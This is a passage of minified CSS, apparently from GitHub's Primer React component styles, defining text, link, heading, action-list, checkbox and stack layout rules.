eight:var(--base-text-weight-normal,400)}.prc-Text-Text-0ima0:where([data-weight=medium]){font-weight:var(--base-text-weight-medium,500)}.prc-Text-Text-0ima0:where([data-weight=semibold]){font-weight:var(--base-text-weight-semibold,600)}.prc-KeybindingHint-KeybindingHint-0pyit{background:none;border:none;box-shadow:none;color:inherit;font-family:inherit;font-size:inherit;line-height:unset;overflow:visible;padding:0;position:relative;vertical-align:baseline;white-space:nowrap}.prc-components-Invisible-uIWry{background-color:transparent;color:var(--fgColor-muted,var(--color-fg-muted));padding:var(--base-size-2,.125rem) var(--base-size-4,.25rem);position:relative}.prc-components-Invisible-uIWry:focus,.prc-components-Invisible-uIWry:hover{color:var(--fgColor-default,var(--color-fg-default))}.prc-components-Invisible-uIWry[data-component=IconButton]{height:var(--inner-action-size);width:var(--inner-action-size)}@media (pointer:coarse){.prc-components-Invisible-uIWry :after{content:"";left:0;min-height:44px;position:absolute;right:0;top:50%;transform:translateY(-50%)}}.prc-components-TextInputAction-YT3YI{line-height:0;margin-left:var(--base-size-4,.25rem);margin-right:var(--base-size-4,.25rem)}.prc-components-ConditionalTooltip-6cihH{display:inline-block}.prc-components-Input-Ic-y8{appearance:none;background-color:transparent;border:0;color:inherit;font-family:inherit;font-size:inherit;width:100%}.prc-components-Input-Ic-y8:focus{outline:0}:where(.prc-Link-Link-85e08){color:var(--fgColor-accent,var(--color-accent-fg));-webkit-text-decoration:none;text-decoration:none}:where(.prc-Link-Link-85e08):is(button){appearance:none;background-color:transparent;border:0;cursor:pointer;display:inline-block;font-size:inherit;padding:0;-webkit-user-select:none;user-select:none;white-space:nowrap}:where(.prc-Link-Link-85e08):hover{-webkit-text-decoration:underline;text-decoration:underline}:where(.prc-Link-Link-85e08):where([data-underline=true]),[data-a11y-link-underlines=true] :where(.prc-Link-Link-85e08):where([data-inline=true]){-webkit-text-decoration:underline;text-decoration:underline}:where(.prc-Link-Link-85e08):where([data-muted=true]){color:var(--fgColor-muted,var(--color-fg-muted))}:where(.prc-Link-Link-85e08):where([data-muted=true]):hover{color:var(--fgColor-accent,var(--color-accent-fg));-webkit-text-decoration:none;text-decoration:none}.prc-ActionList-ActionListHeader-lEr8v{margin-block-end:var(--base-size-8,.5rem)}.prc-ActionList-ActionListHeader-lEr8v:where([data-list-variant=full]){margin-inline-start:var(--base-size-8,.5rem)}.prc-ActionList-ActionListHeader-lEr8v:where([data-list-variant=inset],[data-list-variant=horizontal-inset]){margin-inline-start:calc(var(--control-medium-paddingInline-condensed,.5rem) + var(--base-size-8,.5rem))}:where(.prc-Heading-Heading-6CmGO){font-size:var(--text-title-size-large,2rem);font-weight:var(--base-text-weight-semibold,600);margin:0}:where(.prc-Heading-Heading-6CmGO):where([data-variant=large]){font:var(--text-title-shorthand-large,600 2rem/1.5 -apple-system,BlinkMacSystemFont,"Segoe UI","Noto Sans",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji")}:where(.prc-Heading-Heading-6CmGO):where([data-variant=medium]){font:var(--text-title-shorthand-medium,600 1.25rem/1.6 -apple-system,BlinkMacSystemFont,"Segoe UI","Noto Sans",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji")}:where(.prc-Heading-Heading-6CmGO):where([data-variant=small]){font:var(--text-title-shorthand-small,600 1rem/1.5 -apple-system,BlinkMacSystemFont,"Segoe UI","Noto Sans",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji")}.prc-ActionList-ActionList-X4RiC,.prc-ActionList-ActionList-X4RiC ul{list-style:none;margin:0;padding:0}.prc-ActionList-ActionList-X4RiC:where([data-variant=inset]){padding-block:var(--base-size-8,.5rem)}.prc-ActionList-ActionList-X4RiC:where([data-variant=inset],[data-variant=horizontal-inset]) .prc-ActionList-ActionListItem-uq6I7{margin-inline:var(--base-size-8,.5rem)}.prc-ActionList-ActionList-X4RiC:where([data-variant=horizontal-inset]){padding-bottom:var(--base-size-8,.5rem)}.prc-ActionList-ActionList-X4RiC:where([data-dividers=true]) .prc-ActionList-ActionListSubContent-lP9xj:before{background:var(--borderColor-muted,var(--color-border-muted));content:"";display:block;height:1px;position:absolute;top:-7px;width:100%}:is(.prc-ActionList-ActionList-X4RiC:where([data-dividers=true]) [data-description-variant=inline]):before{background:var(--borderColor-muted,var(--color-border-muted));content:"";display:block;height:var(--borderWidth-thin,.0625rem);position:absolute;top:-7px;width:100%}:is(.prc-ActionList-ActionList-X4RiC:where([data-dividers=true]) [data-description-variant=inline]) .prc-ActionList-ActionListSubContent-lP9xj:before{content:unset}.prc-ActionList-ActionList-X4RiC:where([data-dividers=true]) .prc-ActionList-ActionListItem-uq6I7:first-of-type .prc-ActionList-ActionListSubContent-lP9xj:before,.prc-ActionList-ActionList-X4RiC:where([data-dividers=true]) .prc-ActionList-Divider-rsZFG+.prc-ActionList-ActionListItem-uq6I7 .prc-ActionList-ActionListSubContent-lP9xj:before{visibility:hidden}.prc-ActionList-ActionList-X4RiC:where([data-dividers=true]) .prc-ActionList-ActionListItem-uq6I7:first-of-type [data-description-variant=inline]:before,.prc-ActionList-ActionList-X4RiC:where([data-dividers=true]) .prc-ActionList-Divider-rsZFG+.prc-ActionList-ActionListItem-uq6I7 [data-description-variant=inline]:before{visibility:hidden}.prc-ActionList-ActionList-X4RiC .prc-ActionList-Divider-rsZFG:first-child{display:none}.prc-ActionList-ActionList-X4RiC:has([data-has-description=true]):has([data-has-description=false]) .prc-ActionList-ItemLabel-TmBhn{font-weight:var(--base-text-weight-normal,400)}.prc-ActionList-ActionListItem-uq6I7{background-color:var(--control-transparent-bgColor-rest,transparent);border-radius:var(--borderRadius-medium,.375rem);list-style:none;position:relative}.prc-ActionList-ActionListItem-uq6I7:has(>.prc-ActionList-TrailingAction-RmUk1){display:flex;flex-wrap:nowrap}@media (forced-colors:active){.prc-ActionList-ActionListItem-uq6I7 :focus,.prc-ActionList-ActionListItem-uq6I7:focus-visible,.prc-ActionList-ActionListItem-uq6I7>a.prc-ActionList-focus-visible-o4yra,.prc-ActionList-ActionListItem-uq6I7[data-is-active-descendant]{outline:1px solid transparent!important}}@media (hover:hover){.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):active,.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):hover{cursor:pointer}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):hover{background-color:var(--control-transparent-bgColor-hover,var(--color-action-list-item-default-hover-bg))}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):hover:not([data-active],:focus-visible){box-shadow:var(--boxShadow-thin,inset 0 0 0 .0625rem) var(--control-transparent-borderColor-active,var(--color-action-list-item-default-active-border));outline:solid var(--borderWidth-thin,.0625rem) transparent;outline-offset:calc(var(--borderWidth-thin,.0625rem)*-1)}}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):active{background-color:var(--control-transparent-bgColor-active,var(--color-action-list-item-default-active-bg))}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):active:not([data-active]){box-shadow:var(--boxShadow-thin,inset 0 0 0 .0625rem) var(--control-transparent-borderColor-active,var(--color-action-list-item-default-active-border));outline:solid var(--borderWidth-thin,.0625rem) transparent;outline-offset:calc(var(--borderWidth-thin,.0625rem)*-1)}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):focus-visible{box-shadow:none;outline:2px solid var(--focus-outlineColor,var(--color-accent-fg));outline-offset:0}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):focus-visible .prc-ActionList-ActionListSubContent-lP9xj:before,.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):focus-visible+.prc-ActionList-ActionListItem-uq6I7 .prc-ActionList-ActionListSubContent-lP9xj:before{visibility:hidden}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-variant=danger]) * :not([popover],.prc-ActionList-TrailingVisual-XocgV){color:var(--control-danger-fgColor-rest,var(--color-danger-fg))}@media (hover:hover){.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-variant=danger]):hover{background:var(--control-danger-bgColor-hover,var(--color-action-list-item-danger-hover-bg))}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-variant=danger]):hover * :not([popover]){color:var(--control-danger-fgColor-hover,var(--color-action-list-item-danger-hover-text))}}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-variant=danger]):active{background:var(--control-danger-bgColor-active,var(--color-action-list-item-danger-active-bg))}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-variant=danger]):active * :not([popover]){color:var(--control-danger-fgColor-hover,var(--color-action-list-item-danger-hover-text))}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-active]){background:var(--control-transparent-bgColor-selected,var(--color-action-list-item-default-selected-bg));outline:2px solid transparent}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-active]) .prc-ActionList-ItemLabel-TmBhn{color:var(--control-fgColor-rest,var(--color-fg-default));font-weight:var(--base-text-weight-semibold,600)}@media (hover:hover){.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-active]):hover{background-color:var(--control-transparent-bgColor-hover,var(--color-action-list-item-default-hover-bg))}}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-active]) .prc-ActionList-ActionListSubContent-lP9xj:before,.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-active])+.prc-ActionList-ActionListItem-uq6I7 .prc-ActionList-ActionListSubContent-lP9xj:before{visibility:hidden}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-active]):after{background:var(--borderColor-accent-emphasis,var(--color-accent-emphasis));border-radius:var(--borderRadius-medium,.375rem);content:"";height:var(--base-size-24,1.5rem);left:calc(var(--base-size-8,.5rem)*-1);position:absolute;top:calc(50% - var(--base-size-12,.75rem));width:var(--base-size-4,.25rem)}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-is-active-descendant]){background:var(--control-transparent-bgColor-selected,var(--color-action-list-item-default-selected-bg));outline:2px solid transparent}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-is-active-descendant]):after{background:var(--borderColor-accent-emphasis,var(--color-accent-emphasis));border-radius:var(--borderRadius-medium,.375rem);content:"";height:var(--base-size-24,1.5rem);left:calc(var(--base-size-8,.5rem)*-1);position:absolute;top:calc(50% - var(--base-size-12,.75rem));width:var(--base-size-4,.25rem)}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-inactive=true]) * :not([popover],.prc-ActionList-InactiveWarning-YRMKV){color:var(--fgColor-muted,var(--color-fg-muted))}@media (hover:hover){.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-inactive=true]):hover{background-color:transparent;cursor:not-allowed}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-inactive=true]):hover * :not([popover],.prc-ActionList-InactiveWarning-YRMKV){color:var(--fgColor-muted,var(--color-fg-muted))}}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-inactive=true]):active{background:transparent}:is(.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-loading=true]),.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):has([data-loading=true])) *{color:var(--fgColor-muted,var(--color-fg-muted))}@media (hover:hover){.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):hover .prc-ActionList-ActionListSubContent-lP9xj:before,.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):hover+.prc-ActionList-ActionListItem-uq6I7 .prc-ActionList-ActionListSubContent-lP9xj:before{visibility:hidden}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):hover [data-description-variant=inline]:before,.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):hover+.prc-ActionList-ActionListItem-uq6I7 [data-description-variant=inline]:before{visibility:hidden}}.prc-ActionList-ActionListItem-uq6I7[data-has-subitem=true]>.prc-ActionList-ActionListContent-sg9-x{z-index:1}@media (hover:hover){:is(.prc-ActionList-ActionListItem-uq6I7[data-has-subitem=true]>.prc-ActionList-ActionListContent-sg9-x):hover{background-color:var(--control-transparent-bgColor-hover,var(--color-action-list-item-default-hover-bg));cursor:pointer}}:is(.prc-ActionList-ActionListItem-uq6I7[data-has-subitem=true]>.prc-ActionList-ActionListContent-sg9-x):active{background-color:var(--control-transparent-bgColor-active,var(--color-action-list-item-default-active-bg))}.prc-ActionList-ActionListItem-uq6I7[data-has-subitem=true] .prc-ActionList-Spacer-dydlX{display:block}:is(.prc-ActionList-ActionListItem-uq6I7[aria-disabled=true],.prc-ActionList-ActionListItem-uq6I7:has([aria-disabled=true],[disabled])) .prc-ActionList-ActionListContent-sg9-x *{color:var(--control-fgColor-disabled,var(--color-primer-fg-disabled))}@media (hover:hover){:is(:is(.prc-ActionList-ActionListItem-uq6I7[aria-disabled=true],.prc-ActionList-ActionListItem-uq6I7:has([aria-disabled=true],[disabled])) .prc-ActionList-ActionListContent-sg9-x):hover{background-color:transparent;cursor:not-allowed}}@media (hover:hover){:is(.prc-ActionList-ActionListItem-uq6I7[aria-disabled=true],.prc-ActionList-ActionListItem-uq6I7:has([aria-disabled=true],[disabled])):hover{background-color:transparent}}:is(.prc-ActionList-ActionListItem-uq6I7[aria-disabled=true],.prc-ActionList-ActionListItem-uq6I7:has([aria-disabled=true],[disabled])) .prc-ActionList-MultiSelectCheckbox-nK6PJ{background-color:var(--control-bgColor-disabled,var(--color-input-disabled-bg));border-color:var(--control-borderColor-disabled,var(--color-btn-border))}:is([aria-checked=true]:is(.prc-ActionList-ActionListItem-uq6I7[aria-disabled=true],.prc-ActionList-ActionListItem-uq6I7:has([aria-disabled=true],[disabled])),[aria-selected=true]:is(.prc-ActionList-ActionListItem-uq6I7[aria-disabled=true],.prc-ActionList-ActionListItem-uq6I7:has([aria-disabled=true],[disabled]))) .prc-ActionList-MultiSelectCheckbox-nK6PJ{background-color:var(--control-checked-bgColor-disabled,var(--color-switch-track-disabled-bg));border-color:var(--control-checked-bgColor-disabled,var(--color-switch-track-disabled-bg))}:is(:is([aria-checked=true]:is(.prc-ActionList-ActionListItem-uq6I7[aria-disabled=true],.prc-ActionList-ActionListItem-uq6I7:has([aria-disabled=true],[disabled])),[aria-selected=true]:is(.prc-ActionList-ActionListItem-uq6I7[aria-disabled=true],.prc-ActionList-ActionListItem-uq6I7:has([aria-disabled=true],[disabled]))) .prc-ActionList-MultiSelectCheckbox-nK6PJ):before{background-color:var(--control-checked-fgColor-disabled,var(--color-switch-track-checked-disabled-fg))}.prc-ActionList-ActionListItem-uq6I7:has(.prc-ActionList-TrailingAction-RmUk1 [data-loading=true]):not([aria-disabled=true]) .prc-ActionList-ItemLabel-TmBhn{color:var(--fgColor-default,var(--color-fg-default))}.prc-ActionList-ActionListItem-uq6I7:has(.prc-ActionList-TrailingAction-RmUk1 [data-loading=true]):not([aria-disabled=true]) .prc-ActionList-Description-G0lJ3{color:var(--fgColor-default,var(--color-fg-default))}.prc-ActionList-ActionListItem-uq6I7[aria-hidden]+.prc-ActionList-Divider-rsZFG{display:none}.prc-ActionList-ActionListItem-uq6I7 .prc-ActionList-MultiSelectCheckbox-nK6PJ{background-color:var(--bgColor-default,var(--color-canvas-default));border:var(--borderWidth-thin,.0625rem) solid var(--control-borderColor-emphasis,var(--color-switch-knob-border));border-radius:var(--borderRadius-small,.1875rem);cursor:pointer;display:grid;height:var(--base-size-16,1rem);margin:0;place-content:center;position:relative;transition:background-color,border-color 80ms cubic-bezier(.33,1,.68,1);width:var(--base-size-16,1rem)}:is(.prc-ActionList-ActionListItem-uq6I7 .prc-ActionList-MultiSelectCheckbox-nK6PJ):before{animation:prc-ActionList-checkmarkOut-XHM8j 80ms cubic-bezier(.65,0,.35,1);background-color:var(--control-checked-fgColor-rest,var(--color-switch-track-checked-fg));clip-path:inset(var(--base-size-16,1rem) 0 0 0);content:"";height:var(--base-size-16,1rem);mask-image:url("[data-uri]");mask-position:center;mask-repeat:no-repeat;mask-size:75%;transition:visibility 0s linear .23s;width:var(--base-size-16,1rem)}@media (forced-colors:active){.prc-ActionList-ActionListItem-uq6I7 .prc-ActionList-MultiSelectCheckbox-nK6PJ{border-width:var(--borderWidth-thin,.0625rem)}}:is(.prc-ActionList-ActionListItem-uq6I7[aria-checked=true],.prc-ActionList-ActionListItem-uq6I7[aria-selected=true]) .prc-ActionList-MultiSelectCheckbox-nK6PJ{background-color:var(--control-checked-bgColor-rest,var(--color-switch-track-checked-bg));border-color:var(--control-checked-borderColor-rest,var(--color-switch-track-checked-bg));transition:background-color,border-color 80ms cubic-bezier(.32,0,.67,0) 0s}:is(:is(.prc-ActionList-ActionListItem-uq6I7[aria-checked=true],.prc-ActionList-ActionListItem-uq6I7[aria-selected=true]) .prc-ActionList-MultiSelectCheckbox-nK6PJ):before{animation:prc-ActionList-checkmarkIn-Q8dLp 80ms cubic-bezier(.65,0,.35,1) 80ms forwards;transition:visibility 0s linear 0s;visibility:visible}@media (forced-colors:active){:is(.prc-ActionList-ActionListItem-uq6I7[aria-checked=true],.prc-ActionList-ActionListItem-uq6I7[aria-selected=true]) .prc-ActionList-MultiSelectCheckbox-nK6PJ{border-width:8px}}:is(.prc-ActionList-ActionListItem-uq6I7[aria-checked=true],.prc-ActionList-ActionListItem-uq6I7[aria-selected=true]) .prc-ActionList-SingleSelectCheckmark-Vqn87{visibility:visible}:is(:is(.prc-ActionList-ActionListItem-uq6I7[aria-checked=false],.prc-ActionList-ActionListItem-uq6I7[aria-selected=false]) .prc-ActionList-MultiSelectCheckbox-nK6PJ):before{visibility:hidden}:is(.prc-ActionList-ActionListItem-uq6I7[aria-checked=false],.prc-ActionList-ActionListItem-uq6I7[aria-selected=false]) .prc-ActionList-SingleSelectCheckmark-Vqn87{visibility:hidden}.prc-ActionList-SingleSelectCheckmark-Vqn87{visibility:hidden}.prc-ActionList-ActionListContent-sg9-x{--subitem-depth:0px;-webkit-tap-highlight-color:transparent;align-items:start;background-color:transparent;border:none;border-radius:var(--borderRadius-medium,.375rem);color:var(--control-fgColor-rest,var(--color-fg-default));display:grid;grid-template-areas:"spacer leadingAction leadingVisual content";grid-template-columns:min-content min-content min-content minmax(0,auto);grid-template-rows:min-content;padding-block:var(--control-medium-paddingBlock,.375rem);padding-inline:var(--control-medium-paddingInline-condensed,.5rem);position:relative;text-align:left;touch-action:manipulation;transition:background 33.333ms linear;-webkit-user-select:none;user-select:none;width:100%}.prc-ActionList-ActionListContent-sg9-x>:not(:last-child,.prc-ActionList-Spacer-dydlX){margin-right:var(--control-medium-gap,.5rem)}.prc-ActionList-ActionListContent-sg9-x:hover{cursor:pointer;-webkit-text-decoration:none;text-decoration:none}.prc-ActionList-ActionListContent-sg9-x[data-size=large]{padding-block:var(--control-large-paddingBlock,.625rem)}.prc-ActionList-ActionListContent-sg9-x[aria-expanded=true] .prc-ActionList-ExpandIcon-SKUGP{transform:scaleY(-1)}.prc-ActionList-ActionListContent-sg9-x[aria-expanded=false] .prc-ActionList-ExpandIcon-SKUGP{transform:scaleY(1)}.prc-ActionList-ActionListContent-sg9-x[aria-expanded=false]+.prc-ActionList-SubGroup-24eK2{display:none}.prc-ActionList-ActionListContent-sg9-x[aria-expanded=false]:has(+.prc-ActionList-SubGroup-24eK2 [data-active=true]){background:var(--control-transparent-bgColor-selected,var(--color-action-list-item-default-selected-bg))}.prc-ActionList-ActionListContent-sg9-x[aria-expanded=false]:has(+.prc-ActionList-SubGroup-24eK2 [data-active=true]) .prc-ActionList-ItemLabel-TmBhn{font-weight:var(--base-text-weight-semibold,600)}.prc-ActionList-ActionListContent-sg9-x[aria-expanded=false]:has(+.prc-ActionList-SubGroup-24eK2 [data-active=true]) .prc-ActionList-ActionListSubContent-lP9xj:before,.prc-ActionList-ActionListContent-sg9-x[aria-expanded=false]:has(+.prc-ActionList-SubGroup-24eK2 [data-active=true])+.prc-ActionList-ActionListItem-uq6I7 .prc-ActionList-ActionListSubContent-lP9xj:before{visibility:hidden}.prc-ActionList-ActionListContent-sg9-x[aria-expanded=false]:has(+.prc-ActionList-SubGroup-24eK2 [data-active=true]):after{background:var(--borderColor-accent-emphasis,var(--color-accent-emphasis));border-radius:var(--borderRadius-medium,.375rem);content:"";height:var(--base-size-24,1.5rem);left:calc(var(--base-size-8,.5rem)*-1);position:absolute;top:calc(50% - var(--base-size-12,.75rem));width:var(--base-size-4,.25rem)}.prc-ActionList-ActionListSubContent-lP9xj{align-items:start;display:grid;grid-area:content;grid-template-areas:"label trailingVisual trailingAction";grid-template-columns:minmax(0,auto) min-content min-content;grid-template-rows:min-content;position:relative;width:100%}.prc-ActionList-ActionListSubContent-lP9xj>:not(:last-child){margin-right:var(--control-medium-gap,.5rem)}.prc-ActionList-Spacer-dydlX{display:none;grid-area:spacer;width:max(0px,var(--subitem-depth) * 8px)}.prc-ActionList-LeadingAction-Oy04M{grid-area:leadingAction}.prc-ActionList-LeadingVisual-dxXxW{grid-area:leadingVisual}.prc-ActionList-TrailingVisual-XocgV{font-size:var(--text-body-size-medium,.875rem);grid-area:trailingVisual}.prc-ActionList-TrailingAction-RmUk1{grid-area:trailingAction}.prc-ActionList-ItemDescriptionWrap-VJA7h{display:flex;flex-direction:column;gap:var(--base-size-4,.25rem);grid-area:label}.prc-ActionList-ItemDescriptionWrap-VJA7h .prc-ActionList-ItemLabel-TmBhn{font-weight:var(--base-text-weight-semibold,600);word-break:break-word}.prc-ActionList-ItemDescriptionWrap-VJA7h:where([data-description-variant=inline]){align-items:baseline;flex-direction:row;gap:var(--base-size-8,.5rem);position:relative;word-break:normal}.prc-ActionList-ItemDescriptionWrap-VJA7h:where([data-description-variant=inline]) .prc-ActionList-ItemLabel-TmBhn{word-break:normal}.prc-ActionList-ItemDescriptionWrap-VJA7h:where([data-description-variant=inline]):has([data-truncate=true]) .prc-ActionList-ItemLabel-TmBhn{flex:1 0 auto}.prc-ActionList-ItemDescriptionWrap-VJA7h:where([data-description-variant=inline]) .prc-ActionList-Description-G0lJ3{line-height:16px}.prc-ActionList-Description-G0lJ3{font-size:var(--text-body-size-small,.75rem);font-weight:var(--base-text-weight-normal,400);line-height:16px}.prc-ActionList-Description-G0lJ3,.prc-ActionList-VisualWrap-rfjV-{color:var(--fgColor-muted,var(--color-fg-muted))}.prc-ActionList-VisualWrap-rfjV-{fill:var(--fgColor-muted,var(--color-fg-muted));align-items:center;display:flex;line-height:20px;min-height:var(--control-medium-lineBoxHeight,1.25rem);min-width:max-content;pointer-events:none}.prc-ActionList-ItemLabel-TmBhn{color:var(--fgColor-default,var(--color-fg-default));font-size:var(--text-body-size-medium,.875rem);font-weight:var(--base-text-weight-normal,400);grid-area:label;line-height:20px;position:relative;word-break:break-word}.prc-ActionList-SubGroup-24eK2 .prc-ActionList-ItemLabel-TmBhn{font-size:var(--text-body-size-small,.75rem)}.prc-ActionList-SubGroup-24eK2 .prc-ActionList-ActionListItem-uq6I7{margin-inline:0}.prc-ActionList-TrailingActionButton-i2wnc{border-bottom-left-radius:0;border-top-left-radius:0}.prc-ActionList-TrailingActionButton-i2wnc[data-loading=true]:has([data-component=buttonContent]){padding:0 0 0 calc(var(--base-size-12,.75rem)*2)}.prc-ActionList-TrailingActionButton-i2wnc[data-loading=true]:has([data-component=buttonContent]) [data-component=loadingSpinner]{align-items:center;display:flex;height:var(--control-medium-size,2rem);justify-content:center;place-self:end;width:var(--control-medium-size,2rem)}.prc-ActionList-InactiveButtonWrap-T6Jfa:has(.prc-ActionList-TrailingVisual-XocgV){grid-area:trailingVisual}.prc-ActionList-InactiveButtonWrap-T6Jfa:has(.prc-ActionList-LeadingVisual-dxXxW){grid-area:leadingVisual}.prc-ActionList-Divider-rsZFG{background:var(--borderColor-muted,var(--color-border-muted));border:0;display:block;height:var(--borderWidth-thin,.0625rem);list-style:none;margin-block-end:var(--base-size-8,.5rem);margin-block-start:calc(var(--base-size-8,.5rem) - var(--borderWidth-thin,.0625rem));padding:0}.prc-ActionList-InactiveButtonReset-3lIQX{background:none;border:none;color:inherit;cursor:pointer;display:flex;font:inherit;padding:0}.prc-ActionList-InactiveWarning-YRMKV{color:var(--fgColor-attention,var(--color-attention-fg));font-size:var(--text-body-size-small,.75rem);grid-row:2/2;line-height:16px}@keyframes prc-ActionList-checkmarkIn-Q8dLp{0%{clip-path:inset(var(--base-size-16,1rem) 0 0 0)}to{clip-path:inset(0 0 0 0)}}@keyframes prc-ActionList-checkmarkOut-XHM8j{0%{clip-path:inset(0 0 0 0)}to{clip-path:inset(var(--base-size-16,1rem) 0 0 0)}}.prc-ActionList-Group-fXpF9{list-style:none}.prc-ActionList-Group-fXpF9:not(:first-child){margin-block-start:var(--base-size-8,.5rem)}.prc-ActionList-Group-fXpF9:not(:first-child):has(.prc-ActionList-GroupHeadingWrap-pfbd9+ul>.prc-ActionList-GroupHeadingWrap-pfbd9)>.prc-ActionList-GroupHeadingWrap-pfbd9{display:none}.prc-ActionList-GroupList-sj8d3{padding-inline-start:0}.prc-ActionList-GroupHeadingWrap-pfbd9{color:var(--fgColor-muted,var(--color-fg-muted));display:flex;flex-direction:column;font-size:var(--text-body-size-small,.75rem);font-weight:var(--base-text-weight-semibold,600);line-height:18px;padding-block:var(--base-size-6,.375rem);padding-inline:var(--base-size-16,1rem)}.prc-ActionList-GroupHeadingWrap-pfbd9:where([data-variant=filled]){background:var(--bgColor-muted,var(--color-canvas-subtle));border-bottom:solid var(--borderWidth-thin,.0625rem) var(--borderColor-muted,var(--color-border-muted));border-top:solid var(--borderWidth-thin,.0625rem) var(--borderColor-muted,var(--color-border-muted));margin-block-end:var(--base-size-8,.5rem);margin-block-start:calc(var(--base-size-8,.5rem) - var(--borderWidth-thin,.0625rem));padding-inline:var(--base-size-16,1rem)}.prc-ActionList-GroupHeadingWrap-pfbd9:where([data-variant=filled]):first-child{margin-block-start:0}.prc-ActionList-GroupHeading-eahp0{align-self:flex-start;color:var(--fgColor-muted,var(--color-fg-muted));font-size:var(--text-body-size-small,.75rem);font-weight:var(--base-text-weight-semibold,600);margin:0}.prc-Truncate-Truncate-A9Wn6{display:inherit;max-width:var(--truncate-max-width);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.prc-Truncate-Truncate-A9Wn6:where([data-expandable]):hover{max-width:10000px}.prc-Truncate-Truncate-A9Wn6:where([data-inline]){display:inline-block;vertical-align:top}.prc-CheckboxOrRadioGroup-Body-cNQoa{display:flex;flex-direction:column;list-style:none;margin:0;padding:0}.prc-CheckboxOrRadioGroup-Body-cNQoa>*+*{margin-top:var(--base-size-8,.5rem)}.prc-CheckboxOrRadioGroup-GroupFieldset-0NZzG{border:none;margin:0;padding:0}.prc-CheckboxOrRadioGroup-GroupFieldset-0NZzG:where([data-validation]){margin-bottom:var(--base-size-8,.5rem)}.prc-CheckboxOrRadioGroup-GroupLegend-HW4-c{padding:0}.prc-CheckboxOrRadioGroup-GroupLegend-HW4-c:where([data-legend-visible]){margin-bottom:var(--base-size-8,.5rem)}.prc-CheckboxOrRadioGroup-CheckboxOrRadioGroupCaption-9GgyY{color:var(--fgColor-muted,var(--color-fg-muted))}.prc-CheckboxOrRadioGroup-CheckboxOrRadioGroupCaption-9GgyY,.prc-CheckboxOrRadioGroup-RadioGroupLabel-anQ3U{font-size:var(--text-body-size-medium,.875rem)}.prc-CheckboxOrRadioGroup-RadioGroupLabel-anQ3U{display:block;font-weight:var(--base-text-weight-semibold,600)}.prc-CheckboxOrRadioGroup-RadioGroupLabel-anQ3U:where([data-label-disabled]){color:var(--fgColor-muted,var(--color-fg-muted))}.prc-CheckboxOrRadioGroup-GroupLabelChildren-j5sBI{margin-right:var(--base-size-8,.5rem)}.prc-Stack-Stack-WJVsK{align-content:flex-start;align-items:stretch;display:flex;flex-flow:column;gap:var(--stack-gap,var(--stack-gap-normal,1rem))}.prc-Stack-Stack-WJVsK[data-padding-narrow=none],.prc-Stack-Stack-WJVsK[data-padding=none]{padding:0}.prc-Stack-Stack-WJVsK[data-padding-narrow=condensed],.prc-Stack-Stack-WJVsK[data-padding=condensed]{padding:var(--stack-padding-condensed,.5rem)}.prc-Stack-Stack-WJVsK[data-padding-narrow=normal],.prc-Stack-Stack-WJVsK[data-padding=normal]{padding:var(--stack-padding-normal,1rem)}.prc-Stack-Stack-WJVsK[data-padding-narrow=spacious],.prc-Stack-Stack-WJVsK[data-padding=spacious]{padding:var(--stac